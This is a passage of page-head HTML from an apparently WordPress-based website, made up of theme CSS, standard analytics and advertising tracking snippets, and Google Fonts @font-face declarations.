var(--wp--preset--font-family--jost) !important;}.has-libre-baskerville-font-family{font-family: var(--wp--preset--font-family--libre-baskerville) !important;}.has-libre-franklin-font-family{font-family: var(--wp--preset--font-family--libre-franklin) !important;}.has-literata-font-family{font-family: var(--wp--preset--font-family--literata) !important;}.has-lora-font-family{font-family: var(--wp--preset--font-family--lora) !important;}.has-merriweather-font-family{font-family: var(--wp--preset--font-family--merriweather) !important;}.has-montserrat-font-family{font-family: var(--wp--preset--font-family--montserrat) !important;}.has-newsreader-font-family{font-family: var(--wp--preset--font-family--newsreader) !important;}.has-noto-sans-mono-font-family{font-family: var(--wp--preset--font-family--noto-sans-mono) !important;}.has-nunito-font-family{font-family: var(--wp--preset--font-family--nunito) !important;}.has-open-sans-font-family{font-family: var(--wp--preset--font-family--open-sans) !important;}.has-overpass-font-family{font-family: var(--wp--preset--font-family--overpass) !important;}.has-pt-serif-font-family{font-family: var(--wp--preset--font-family--pt-serif) !important;}.has-petrona-font-family{font-family: var(--wp--preset--font-family--petrona) !important;}.has-piazzolla-font-family{font-family: var(--wp--preset--font-family--piazzolla) !important;}.has-playfair-display-font-family{font-family: var(--wp--preset--font-family--playfair-display) !important;}.has-plus-jakarta-sans-font-family{font-family: var(--wp--preset--font-family--plus-jakarta-sans) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-raleway-font-family{font-family: var(--wp--preset--font-family--raleway) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-roboto-slab-font-family{font-family: var(--wp--preset--font-family--roboto-slab) !important;}.has-rubik-font-family{font-family: var(--wp--preset--font-family--rubik) !important;}.has-rufina-font-family{font-family: var(--wp--preset--font-family--rufina) !important;}.has-sora-font-family{font-family: var(--wp--preset--font-family--sora) !important;}.has-source-sans-3-font-family{font-family: var(--wp--preset--font-family--source-sans-3) !important;}.has-source-serif-4-font-family{font-family: var(--wp--preset--font-family--source-serif-4) !important;}.has-space-mono-font-family{font-family: var(--wp--preset--font-family--space-mono) !important;}.has-syne-font-family{font-family: var(--wp--preset--font-family--syne) !important;}.has-texturina-font-family{font-family: var(--wp--preset--font-family--texturina) !important;}.has-urbanist-font-family{font-family: var(--wp--preset--font-family--urbanist) !important;}.has-work-sans-font-family{font-family: var(--wp--preset--font-family--work-sans) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='jetpack-global-styles-frontend-style-inline-css'>
:root { --font-headings: unset; --font-base: unset; --font-headings-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif; --font-base-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;}
/*# sourceURL=jetpack-global-styles-frontend-style-inline-css */
</style>
<script src="https://sydneycbd.repair/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type='text/javascript'  src='https://sydneycbd.repair/wp-includes/js/jquery/jquery-migrate.min.js?m=1686289764'></script>
<script id="jetpack-mu-wpcom-settings-js-before">
var JETPACK_MU_WPCOM_SETTINGS = {"assetsUrl":"https://sydneycbd.repair/wp-content/mu-plugins/wpcomsh/jetpack_vendor/automattic/jetpack-mu-wpcom/src/build/"};
//# sourceURL=jetpack-mu-wpcom-settings-js-before
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-03DZCPL0XQ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sydneycbd.repair"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-03DZCPL0XQ");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://sydneycbd.repair/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sydneycbd.repair/wp-json/wp/v2/tags/1481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sydneycbd.repair/xmlrpc.php?rsd" />

			<meta property="fb:pages" content="1416485088572203" />
			<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
		<style type="text/css">
			.recentcomments a {
				display: inline !important;
				padding: 0 !important;
				margin: 0 !important;
			}

			table.recentcommentsavatartop img.avatar, table.recentcommentsavatarend img.avatar {
				border: 0;
				margin: 0;
			}

			table.recentcommentsavatartop a, table.recentcommentsavatarend a {
				border: 0 !important;
				background-color: transparent !important;
			}

			td.recentcommentsavatarend, td.recentcommentsavatartop {
				padding: 0 0 1px 0;
				margin: 0;
			}

			td.recentcommentstextend {
				border: none !important;
				padding: 0 0 2px 10px;
			}

			.rtl td.recentcommentstextend {
				padding: 0 10px 2px 0;
			}

			td.recentcommentstexttop {
				border: none;
				padding: 0 0 0 10px;
			}

			.rtl td.recentcommentstexttop {
				padding: 0 10px 0 0;
			}
		</style>
		
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->

<!-- BEGIN Clicky Analytics v2.2.4 Tracking - https://wordpress.org/plugins/clicky-analytics/ -->
<script type="text/javascript">
  var clicky_custom = clicky_custom || {};
  clicky_custom.outbound_pattern = ['/go/','/out/'];
</script>

<script async src="//static.getclicky.com/101121192.js"></script>

<!-- END Clicky Analytics v2.2.4 Tracking -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4502326097154138",
          enable_page_level_ads: true
     });
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '511429926065472');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  data-no-script src="https://www.facebook.com/tr?id=511429926065472&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//h7n.me/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '4']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<!-- Matomo Image Tracker-->
<img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="auto" decoding="async" referrerpolicy="no-referrer-when-downgrade" src="https://h7n.me/matomo.php?idsite=4&rec=1" style="border:0" alt="" />
<!-- End Matomo -->

<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"283019995", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-03DZCPL0XQ">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-03DZCPL0XQ');
</script>		<style>:root{--builder-tiles-gutter:0px}</style>
		
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4502326097154138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://sydneycbd.repair/wp-content/uploads/2019/05/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sydneycbd.repair/wp-content/uploads/2019/05/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sydneycbd.repair/wp-content/uploads/2019/05/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sydneycbd.repair/wp-content/uploads/2019/05/favicon.ico" />
<link rel="prefetch" href="https://sydneycbd.repair/wp-content/themes/fullpane/js/themify-script.js?ver=7.9.6" as="script" fetchpriority="low"><link rel="prefetch" href="https://sydneycbd.repair/wp-content/themes/fullpane/themify/js/modules/themify-sidemenu.js?ver=8.1.9" as="script" fetchpriority="low"><link rel="preload" href="https://h7n.me/matomo.php?idsite=4&rec=1" as="image" fetchpriority="high"><style id="tf_gf_fonts_style">@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaWzU.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaWzU.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaWzU.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaWzU.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaWzU.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaWzU.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaWzU.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaWzU.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaWzU.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaWzU.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaWzU.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaWzU.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaWzU.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaWzU.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaWzU.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaWzU.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaWzU.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaWzU.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaWzU.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaWzU.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaWzU.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaWzU.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaWzU.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaWzU.woff2) 